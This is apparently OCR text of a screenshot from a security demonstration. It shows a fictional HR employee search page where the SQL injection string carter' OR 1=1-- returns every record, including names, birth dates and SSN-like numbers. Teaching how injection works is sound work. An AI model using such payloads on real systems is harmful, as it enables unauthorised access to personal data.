 EmployeeInfo - Windows Internet Explorer
http://192.168.0.102/EmpSearch.aspx
Google
File Edit View Favorites Tools Help
Favorites splash[1].jpg TimeSheet Visual Awareness Technol... Proceedings of the 17th A... http--csrc.nist.gov-public... Fidelity Investments http--csrc.nist.gov-public...
EmployeeInfo
Page Safety Tools
HR
Human Resources
Corndog Corporation
Employee Information
Please enter Last Name of Employee to Search:
carter' OR 1=1--
carter' OR 1=1-- Search
LName FName MI DOB SSN
Carter Karin L 05/23/72 123-34-9872
Maris Shannon L 12/23/82 345-78-9832
Nieves Daniel 5/5/1959 467-36-1284
Taylor Carter L 2/22/85 273-98-2134
Barts Duane A 2/2/1937 354-76-3234
Kennedy Stacey L 10/22/87 348-98-2385
Internet | Protected Mode: On 100%